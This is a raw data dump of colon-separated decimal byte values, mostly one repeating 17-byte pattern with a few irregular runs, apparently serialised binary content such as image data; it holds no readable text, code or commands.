40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:26:186:138:161:151:231:74:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:128:197:56:55:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:13:93:197:208:203:243:146:161:63:235:208:203:115:37:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:192:98:156:27:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:224:226:68:69:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:128:197:56:55:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:13:93:197:208:203:115:37:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:192:98:156:27:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:134:174:98:232:229:185:18:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:96:49:206:141:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:234:134:171:88:109:246:135:227:211:246:176:126:158:118:159:230:134:47:239:110:117:255:112:124:122:220:175:231:6:127:57:237:250:229:243:211:118:191:153:230:38:47:99:55:109:166:205:246:113:125:230:122:239:193:13:183:202:155:81:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148:42:40:85:80:170:160:84:65:169:130:82:5:165:10:74:21:148: